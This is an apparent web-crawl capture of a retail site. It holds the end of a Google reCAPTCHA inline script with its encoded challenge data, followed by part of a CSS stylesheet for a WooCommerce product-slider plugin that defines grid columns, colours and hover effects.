BkllwpFENQvCoxbCr8K7w5gRw7t/w5bDpHjCgcOOwp7Do8O4fh0hw6nCpEbCt8OlfynCh8O7ZsKuwpnCqmPCk8OHK8O5PkfDsi1Lw7zDsMKrEMOhwo7CqcKqw7zDm0JWwp3CpzNIwqBuwrQVwrnCv8OucX/Ds247HDcHdzJMEMOGw69rBMKxw61kw6/CocKjHMOVw6hADQRawrtdYk59w6MyLsKLJAYpwpjDjMK0wrY6UcOkeMKhw7zCgMKGwppswq3Di8O6IMKcwrrCp0TChjcPLMOZKhfCn0XCjEwCQ2/DvsK7wqkWw6J2dsOaaQ/Ch8OuwoXDssOdQRbCssOyw55XwrZvSW41EsK8JRBSw7PCqMOnEW8TSn4GIcKzRcKrFSXDsg9sdsKZPsODQmA/wqbDmcKgbMOHw5hcZHPDumlkUVfDpsOQw5PDsyPCnQ/DukDCusKvOB1pYMKtSyAwwrIYwr7DocOBPcKYB8KTJCUNwo3CoHkAMsKXw5jCvsKMKMKTw5bDjsOUQy05JcOaPMOxwqjCpCrDrsKVcEnCmMK9UzvDoMOkUDwZwoFGwrsMwrPCvnLDl8OUw788IcOJPcKXFsK6XcOXRsOFO8KII8KBw7ZCwqYCwrImwqxiAcKLeU/[base64]/CqlTCo8Osw7HDn8OxY15bwrB1w7rCkxHCisKcwp7Dg0ZJIkDDusOfRm4zF8KCYCYmwojDvh3CrMKGCFfCkMOjMsOywozCl8OiwpbDssK/wqrCqW9Mwr8pLsKpw5Qdw6pQwqrChyrDhsO2cSbCjcOve3fDgsOEQE1wEcONaMKtwpTDv8K6w57Ds3s/JHjDrsK7wp1EwpfDk0XCu8Ouw6LDuMO0wqsbw4jDo8KYZRzDkEJ8JSDCoAILw5IPKF7CoC7CmcK6OB3CvsKiw5cqDSsEJ8OoFMOKw6PDrcKpw7DDpRAYE0TCjcOOPcKNwqIFZmDCocKYwrfCuTFqWQrDhMOgRcKfwrLCjilmwpt/[base64]/Dti1TK8K9wp/CrcOCwo/CuMKORsO7w4DDm3cXdQfCug/CmEFVAsORwoTDiXbDgUAeLsKxwrtBwrVLZgfCrQwHF8KewoTDmsOWw49dRcKMB8Kgwq1Hwok9wrbDqcKDwpIIQUzCuMKWwrQOwoI+OsOvZsKPw7zDow4HcsOOHMKJw4TDh8OaFSdFw6XDuC/DqAbCkgtDOkM9EQHDisKuGQ0WwoDCoVjCiUzDpsK2wrzDu8KBXxfCqiHCtDxTTFnDo3bDhBnDssOkBw/[base64]/[base64]/wpfDshjDuMK0wprChsKlwo8MChrDiMODOkU6c8K9wpEMw7sawoXCuE9awpR5wpLChygSSTswN2XCjMOOI8KnXCwQw6N0QcOywpF1RsKJwpAPw4LDtScqYcKMOUhWHcKfMkjChC3CqsOHQh/[base64]/DhD17eMOWG8OqC8ObOsOZC2XCsUvCqxbDvcOKJcKJZMKzw5c8bMOXX8Kqwr45wqFlJ34XPcO2f2vDlsKbwpjDisONw4XChMKxZMKgVsO3LcO8E8O/w5QHwr3ClC3Cu0JJbzHCgMKmZWbDohNZQG7CnDI1woc1V8KSWF/DviE/wq90wrTCgCzCvMODw64owqkKw6RHJDLCqsO4w55eU0wAwq7CvynDvMOEcMOQYMOzwrLDlQ1wFS86KTfDk3DDpArDkBnDlGI7TwwfWsOaIB/CoD7Cgn3DocOIwoXDkMOHd8KuwpROYcOfEMOIw47Ct1zCsk9KLMK8w6Y4IFZnekw0bsOLRmLDisOlw7k5wodcwphYeynCgTzDksK7w6zCmAUyw4/[base64]/CrMK4VxsFwrM/HMOWADfDicKcbjRAw7TDn8KzZGcuNcOxwrp0LxRWQ8Ojb3bCvAjDiWtjS07Dlic/wp5pwooRETYjc0TDisOawotHe8OoOllWJMK4W31CwqwDwpbDjnZEYkPDpjjDq8KiFMK5wr/Cn1pvVsOBwoNwe8KCBT3DgHcSJjIJJALCg8OEw5nDnMKPwpXDvsOqRMKUWmgjw5HCtVBhwrcYUMK5Q1PCjcKlwpHCgsKDw6/[base64]/w7xSDxFHwqHClDJBUXtbQsO3w5XDlhfDrMOLQsOjTwBpfWHDm07CtsOnwqPDmj/CjMKaCsKCw5IEw4fDnMO7w5xfOcO5NsKmw4TDqixgIwfDmzzCii3DncKNVsKrL20Fw455CHzCgMKtE8K+w5AFwqcww7c6w7jDv8OZwo/DmE0LLzXDo8O0w6/Dj8O7w77DrjJEwrtIw7nDm3vChMO5VcKhwpjDncKmb8Opd2EtVMOVworDk1DDk8ObGMORwot1wqU9woDDisOXw6XDgHHClMKXDsKWwpjCo8KGUMKzw44Qw44uw7VUHMKiwqB6wpI5MVDCoV/CpsOGS8KIwoXDt1LCllV6USvCvMOBw4jDscKNw67Cm8Ohw5jDiTfCvxYkwqxhwpbDqMOpwqrCpsONwoLCg1DDm8KYLnhfQxNHw6bDnT/Dk8KsXsO4GcONw73CkcOvH8KFw4nCgArDl8Odb8OJEBTDpmMzwoJzwrEhRMOywqrDoip4woN/[base64]/wr8bw5Ykw6Z2XMOCBETDi8KzPcOGDElpw4zDjFLDicK+w5lBw6gUdMO2w6tgwqFxwqfDucOYwpI1FWVww7fDi8KkeMK+VDfCtjdnwq3ChcKsw44dBwBtw77DtcO+b09Twq7DpMO7YMO3w7/DlnR2fWPCl8OLd8O2w6PDsijClsOZwofCj8OobER5LMK6wqwzwojCusKOwqHCgxDDrMKzwpYXTcODwpVUNcK1wrF6AsKBA8K/w5hfcsKfJsOewoLDqWM5wq1iwrgswo4hNMO7w4hnw7sYw6dtwqjCqsKPwoFyCX3Do8Ktw5wvasKpw4A9woITw6/Cqk7DnnwhwpzClcODw5ZMw40FFcKET8Kaw4fClQzDnG/Dn1vCnMKTfMOJe8KLD8KoNcKfw6VUw5LDusKHw6vCocO6w7LDscOKfwUrw7xhYsOwBxXChsKxbXXDimIgT8KAFcKEVsKWw4N8w6cFw692w4FBAXYRai7ClHkXwp7DpcK8XSDDiQTDi8Oawo18woDDmFnCrcOrEsKFYiAHHMOHasKqMGPDjmXDqwtZZMKCw4/DmcKPwonClTnDtcO/[base64]/ecKrQMKJJTvDulPCucK0w7cuYBjDtmY8wojCisKNwqDDtcKsw4PDlcOow60mw53Cny/[base64]/[base64]/[base64]/DhF3CmMOcScOLH2XDisOtLsK6J8K9w4Axw7Eow50KbkLCj1LCgHjCtsKvUlo0IHrCr2cTw6o7PxzDvMKeRg9BB8KUwrEww4bDih3Dp8Kkw5Z0w4LDhcOwwrlsKcO7wpR9w7bDm8O6bmvCuSzCjcOdwpVlCSvCo8O/[base64]/Co8KodsKNw4DColUDw57DqcKKfCUkwrciWcKuw4RQw5XDoSPDuHnDoUPDuQAjw71sITHCi2nDhcKow6EVahTDocKUdwQow6/DlcKEw7/[base64]/[base64]/CqHMnQR/CusOlwoPDlcKQMEzDh8OdwrHCoXx0Zy/DrcORA8OvfnHDtcOfX8KSLFvCl8KeB8KGPAXDp8KebMO/wrZ+wq5AwqTCk8KxH8Kyw6d7w7EQYxLCrMOhQcOewqXCuMKFw556w6/DlMO/YhoXwoDDt8ObwoBXwovDl8Kuw4dCwp3CuWfDmVRsMjxOw58HwpPCnHvCnDHCnWBMYE0NSsO/M8OfwoDCmzfDiC3CjsOXWlhmW8K6UgcTw6M7fkZ/woY6wrLCp8K3w7fDmcO8SG5qw4rCk8Ozw4tZFcKrEhXCncK9w7xJwoYtYBnDnMOQDRd2DT/DjwHCmjwww7RdwqYXYMKPwol/fcODw5ADc8OAw6sVJU0uNA8jwq3CmQ8idVvCokUnPsKmRykSB0duTAlcKMKxwoHCl8KHw6pow5wbbcK4I8KIwqRZw6LCm8OBN0YACDrDq8Opw6l4TMOTwpjCqFF9w6/DmRnDlcKCVcK4wr1lXX1xDHhaw5NtJ1HDj8KResOxSMKINcKIwozDusKbbl58SULDu8O/EmnCiC/CnFMcw6YYJMKIwp9Kw6bCmFRrw6fDhsKmwqxWGcKwwoXCkX/DkMKhw55gCSstwpTCiMOjwpvCnicpByM/anXCpcOmw7LClcOawpIJw7oRw5fDh8Oew5VlNB3Cvj/CpWhNXgjDmcKmZMOBHlxowqLCnEgzCSHCksK1wo8TWMO2azl4PUFsw6xjwo/CgMODw6jDqkMkw4LCscOsw5/[base64]/DrcO4Iwcxw63DjMKzYMOZGmDDoCLDsMKWw4/Dg0oxJy85w7Mmw7oww5LCuAPDgMKmwrHDmzo6AQEZwqgFEg8nfy3ChsKLNcK3MkBDHTXCl8OcZQXDl8KrKljDgsOeesOSw5YKwq8CTxTCrMKswozCvsOWw6/CuMOjw6nDh8OjwqXCncKMbsO2cQLDoGzCj8OCacOcwrFHdTZMMQXDkRN4WFrCiy8CwrY8J3RzNsKlwrnDh8Omw7TCi1bDtXLCrlBSZcKWVcKewoZ2PE3CiHlYw4RowqzCgDtKw77Cs3PDmXg9Gm7DhRnCjGVWw5gHW8KfC8OWLV/DqsOkwp/CvcKmw7rDrcOoK8OofcOVwoQ9wqPDhcOFw5EbwpzCsMK/MFfCk00vw57DmSHCsU3CtsO3wqQOw7rDoVrDkAIbDsOMw7vCuMO3FETDjcO8w6AXw4fDlhzCh8OdUMKuwoHDtMKZwrYhNMObIMOVw5nDpBvCpsOnwpLChU7DhGsfccO8QcKBWsK+w50fwq/DoTAKFsOzwpvDulY8NcOzwovDp8OHK8Kdw5nChsO/[base64]/[base64]/bsOsw54RwpDCiHEOw7fDiMOYJEPDlAHDn3JcwpE+DcKPw7IawqDCt8Osw4/Cpxpcb8KCY8O3NCzCuVzDl8KjwplIWsOVw7g3dMO+w5h9wqVafcKhCnrDnEfCv8O/GzYnwotsJzDDhl9mw5LDjsOHacKbasOKDMK8wpPCr8Kcwpdgw6FSbF/DhlRLEUBUw409XcK4w5lVw7HDkkNELMKXYHhkAcOiw5HDsX98w454Nw7CsnfCsxDDs1jDsMKIK8KjwoQKThttw6Inw74iwrg4al/Cs8KCSCHDnWQZL8KQw7/CmWNYSy/Cgy3CjcOIwoYJwpMeCR99YcK/[base64]/DvHXDo8KUGMKAwok4w7YNRxwzQihZw5rDsRVqw6bCuwzDjQ5lXRfCrMOsa1vCucOqRsOYwrI2wq/CpER9wrYNw7dVw5/[base64]/Di27CgsKow68Tw6jClgjCm0BMN0JeOi/CocKdwrJ1wonDsxTDssOgwqAZw4PDuMK4F8KgDcOUOTvCqygOw6XCj8O9wpTDmMOIGMKqLR8Qw7J7EHXDksO3wq1cwp/Dn2fCoUHCt8O7QMKzw7cbw5oLcHLCqBvDvThKf0HDqHzDtsKUPDXDiGhdw43CmcOvw7HCkHJUw6NzCVPCq3FXw7bDr8OiGsOqSSAvIWXCmCXCk8OFwqvDlsO0wq3DvsKMwoYhw6PDocOlfkJhwpllwrTDpGrDrsOdwpV6bMOdwrIvKcK0wrhmw5RQfW/[base64]/fMKiR8KgYmZzw55VZibDrsOdDsOsw73CohLCoT7CqcOcwonDjVxQNcO+wonCpsKQdsOgw7wgw5zDpsOsGcKZGcOfwrHDk8OZDhEHwqY2eMKoNcOzwqrDg8KtCCtvWcKwdMOuw4kHwrfDqMKjCsO/[base64]/wq8LNxvCgxtsw6LDtMOwDA3CkcOIQFbCg1zClMO9w7zCs8Oxw7LCosOkRlPDm8KlEih3fcKew7bChA1NSCk9LcKMXMKhZEnCrz7ClsO5Yi/[base64]/[base64]/ChCooHmUlIsKfwqd3w5RGw7cywq7CscOAI8KFIsOIYVxwc3EfwqoEGsKsEMOmCMOYw5l3w44gw6rCui9UUMObw7nDh8Olwpkawo/CpRDDqsO4XcO5JHQsblDDqsOzw73DkcOfwpjCsBbDoHdXwrU1XcKiwp7CtDfCj8KNacOaaBLDhcKFWRt5wrzDgcKgQU3CgU8+wq3DmWojMX17GU5gwr1tZjZdw7fCgyh/dm3Cn1HCqsOWwpxAw4zCnsORE8OQwr44woPCtwZowobDg0fCnzZ1w587w69vfsOiRsO6W8Kfwrc7w5zDonpYwq/DtDhQwrx1w5NTecKMw7gHY8KaAcO8w4IfBsKdfDbCqxTDkcOZw45iX8Olwo7ClVbDgMKzS8OIJsKLwqwPDR1zw6R3wrzCs8K/wpcCw6p1E2NW\x22],null,[\x22conf\x22,null,\x226LecXs4UAAAAACw67hAmwjOC0BTuAMjIG5VIFK8N\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gtindia.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Rfj230v13n3HHFFpdxZAeiGvW8gUumO67wB7vgs6OA\\u003d\x22,1,0,null,1,1768920544693,0,0,[244,228,70,216],null,[80,216,183,155,72],\x22RC-6n0a4uFtBqL4sg\x22,null,null,null,null,null,\x220dAFcWeA5IBEfUz51Ji_Z5iKlP3Ao3e5I7LGsTvvTgq1RBE3myXBPZxcSjgil-SC72TuAvoRtNy4I8OLrvfvuYpdjj2wX_nLj58w\x22,1769003344798]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://gtindia.com/wp-content/plugins/product-slider-for-woocommerce/css/psfw-frontend.css?ver=3.0.2
body_size: 56394
content:
@import url('https://fonts.googleapis.com/css?family=Roboto+Slab:300,400,700|Montserrat:300,400,500,600,700|Lato:300,400,700,900|Oxygen:300,400,700|Oswald:400,500,600,700|Source+Sans+Pro:300,400,400i,600,700|Poppins:300,400,500,600,700|Cabin:400,500,600,700|Crimson+Text:400,600,700');
@import url('https://fonts.googleapis.com/css?family=Hind:400,500|Lato:400,700|Open+Sans:300,400,600,700,800|Raleway:400,500,600,700|Dosis:400,500,600|Rubik:400,500,700|Karla:400,700|Titillium+Web:400,600|Ubuntu:400,500,700|Roboto:400,500,700');

.psfw-main-product-wrapper,
.psfw-main-product-wrapper *,
*:before,*:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.psfw-clearfix:before,
.psfw-clearfix:after {
    content: "";
    display: table;
    clear:both;
    flex-basis: 0;
    order: 1;
}
.woocommerce.psfw-variation-container button.button.disabled{
    padding: 0 10px;
}
span.woocommerce-Price-currencySymbol{
    padding-right: 3px;
}
.woocommerce.psfw-variation-container ins{
    background: none;
}
.woocommerce.psfw-variation-container del{
    opacity: 0.8;
    font-size: 18px;
}
.psfw-hide-content{
    display: none;
}
.psfw-main-product-wrapper {
    line-height: 1.5;
}
.psfw-main-product-wrapper ins{
    background: none;
}
.entry-content .psfw-main-product-wrapper a {
    border-bottom:0;
}
.psfw-main-product-wrapper a {
    text-decoration: none;
    cursor: pointer;
    -moz-transition:all 350ms ease;
    -ms-transition:all 350ms ease;
    -webkit-transition:all 350ms ease;
    transition:all 350ms ease;
}
.psfw-main-product-wrapper .psfw-icon-hover-wrap a i,
.psfw-main-product-wrapper .psfw-wishlist-wrap a i{
    margin:0;
}
.psfw-main-product-wrapper .yith-wcwl-add-to-wishlist {
    margin-top: 0;
}
.psfw-main-product-wrapper .yith-wcwl-add-to-wishlist .ajax-loading {
    visibility: visible;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -8px 0 0 -8px;
}
.psfw-main-product-wrapper .psfw-image-hover-wrap .psfw-image img {
    display: block;
    margin:0 auto;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-price,
.psfw-main-product-wrapper .psfw-category-wrap {
    line-height: 1;
}
.psfw-main-product-wrapper .psfw-price span.price del{
    margin-right: 8px;
    text-decoration:line-through;
}
.psfw-main-product-wrapper .psfw-regular-price{
    margin-left: 8px;
    text-decoration:line-through;
}
.psfw-main-product-wrapper .psfw-buttons-collection {
    display: -moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    justify-content: center;
}
.psfw-main-product-wrapper .psfw-buttons-collection .psfw-clearfix:before,
.psfw-main-product-wrapper .psfw-buttons-collection .psfw-clearfix:after{
    display: none;
}
.psfw-main-product-wrapper.woocommerce .psfw-button a.add_to_cart_button.loading {
    opacity: 0.7;
}
.psfw-hidden {
    visibility: hidden;
}
.psfw-edd-wrapper select {
    background-image: url(../images/icon-select.png);
    position: relative;
    display: inline-block;
    line-height: 24px;
    height: 2.8125rem;
    color: rgba(0,0,0,0.4);
    cursor: pointer;
    border: 1px solid #f8f8f8;
    -webkit-appearance: none;
    background-color: #FFF;
    background-position: right center;
    background-repeat: no-repeat;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
    width: 200px;
    padding: 0 1rem;
    border: solid 1px #ddd;
    font-size: 0.875rem;
    font-weight: 500;
    /*-webkit-appearance: none;*/
}
.psfw-edd-wrapper select option{
    font-size: 0.875rem;
    font-weight: 500;
}
/*===============================
        PRODUCT-COLUMN-CSS-STARTS
=================================*/
.psfw-main-product-wrapper.psfw-desktop-col-2 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-tablet-col-2 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-mobile-col-2 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-desktop-col-3 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-tablet-col-3 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-desktop-col-4 .psfw-inner-wrap{
    float: left;
    margin-left: 3%;
    margin-bottom: 40px;
}
.psfw-main-product-wrapper .psfw-layout-grid-section,
.psfw-main-product-wrapper .psfw-layout-background-image-section  {
    margin-left: -3%;
}
.psfw-main-product-wrapper.psfw-desktop-col-1 .psfw-layout-grid-section,
.psfw-main-product-wrapper.psfw-tablet-col-1 .psfw-layout-grid-section,
.psfw-main-product-wrapper.psfw-mobile-col-1 .psfw-layout-grid-section,
.psfw-main-product-wrapper.psfw-desktop-col-1 .psfw-layout-background-image-section,
.psfw-main-product-wrapper.psfw-tablet-col-1 .psfw-layout-background-image-section,
.psfw-main-product-wrapper.psfw-mobile-col-1 .psfw-layout-background-image-section {
    margin-left: 0;
}
.psfw-main-product-wrapper.psfw-desktop-col-1 .psfw-inner-wrap + .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-tablet-col-1 .psfw-inner-wrap + .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-mobile-col-1 .psfw-inner-wrap + .psfw-inner-wrap{
    margin-top: 40px;
}
.psfw-main-product-wrapper.psfw-desktop-col-2 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-tablet-col-2 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-mobile-col-2 .psfw-inner-wrap{
    width:47%;
}
.psfw-main-product-wrapper.psfw-desktop-col-3 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-tablet-col-3 .psfw-inner-wrap {
    width:30.33%;
}
.psfw-main-product-wrapper.psfw-desktop-col-4 .psfw-inner-wrap {
    width: 22%;
}
.psfw-main-product-wrapper.psfw-desktop-col-2 .psfw-inner-wrap:nth-of-type(2n+1),
.psfw-main-product-wrapper.psfw-tablet-col-2 .psfw-inner-wrap:nth-of-type(2n+1),
.psfw-main-product-wrapper.psfw-mobile-col-2 .psfw-inner-wrap:nth-of-type(2n+1),
.psfw-main-product-wrapper.psfw-desktop-col-3 .psfw-inner-wrap:nth-of-type(3n+1),
.psfw-main-product-wrapper.psfw-tablet-col-3 .psfw-inner-wrap:nth-of-type(3n+1),
.psfw-main-product-wrapper.psfw-desktop-col-4 .psfw-inner-wrap:nth-of-type(4n+1){
    clear: left;
}
.psfw-main-product-wrapper .psfw-image-hover-wrap {
    position: relative;
    overflow: hidden;
}
.psfw-main-product-wrapper .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{
    width: 100%;
    text-align: center;
}
/*===============================
        PRODUCT-COLUMN-CSS-ENDS
=================================*/
/*=============================
        GRID-LAYOUT-CSS-STARTS
===============================*/
/*GRID-TEMPLATE-1*/
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap {
    border:1px solid #eeeeee;
    padding: 30px;
    font-family: 'Lato', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #999999;
    text-align: left;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    font-size: 13px;
    color: #999999;
    text-transform: uppercase;
    margin:0 5px;
    letter-spacing: 0.5px;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-title a{
    font-weight: 700;
    font-size: 18px;
    color:#000000;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-title a:hover {
    color:#ff6f13;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection{
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-title{
    margin-bottom: 15px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-price {
    font-size: 22px;
    font-weight: 700;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 17px;
    font-weight: 400;
    color:#999999;
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .star-rating{
    float: left;
    display: block;
    width: 100%;
    position: relative;
    margin-bottom: 15px;
    width: 6.3em;
    font-size: 12px;
    height: 16px;
    line-height: 1.1;
    letter-spacing: 3px;
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .star-rating:after,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .star-rating:before{
    display: table;
    clear: both;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection {
    justify-content: flex-start;
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection{
    width: 100%;
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection.psfw-clearfix:before,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection.psfw-clearfix:after{
    display: none;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-button {
    float: left;
    width: 48%;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
    margin-left: 4%;
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-button a.add_to_cart_button.loading:after{
    right: 8px;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-button a{
    display: block;
    padding:15px 10px;
    line-height: 1;
    background-color: #ff6f13;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.5px;
    border-radius: 0;
    text-transform: uppercase;
    margin-top: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color:#ebebeb;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-share-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a {
    display: inline-block;
    font-size: 18px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    background-color: #ebebeb;
    color: #000000;
    border-radius: 50%;
    text-align: center;
    margin: 5px 7px 5px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a i,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a i{
    line-height: 32px;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a:last-child,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a:last-child {
    margin-right: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a:hover,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a:hover {
    background-color: #ff6f13;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap{
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
         -o-transform: translateY(-50%);
            transform: translateY(-50%);
    right:0;
    left: 0;
    margin:0 auto;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap{
    right: auto;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-button{
    margin: 0 5px;
    width: auto;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap{
    display: inline-block;
    vertical-align: top;
    margin:0 5px;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
}
